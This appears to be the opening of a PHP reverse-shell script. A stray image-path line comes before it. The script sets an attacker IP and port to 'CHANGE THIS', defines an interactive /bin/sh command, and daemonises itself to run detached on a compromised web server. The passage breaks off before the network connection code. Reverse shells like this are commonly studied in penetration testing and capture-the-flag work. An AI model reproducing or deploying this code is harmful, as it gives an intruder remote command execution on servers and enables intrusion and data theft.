 set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.50.100';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();
        if ($pid == -1) {
                printit("ERROR: Can't fork");
                exit(1);
        }
        if ($pid) {
                exit(0);  // Parent exits
        }
        // Make the current process a session leader
        // Will only succeed if we forked
        if (posix_setsid() == -1) {
                printit("Error: Can't setsid()");
                exit(1);
        }
        $daemon = 1;
} else {
        printit("WARNING: Failed to daemonise.  This is quite common and not fatal.");
}
// Change to a safe directory
chdir("/");
// Remove any umask we inherited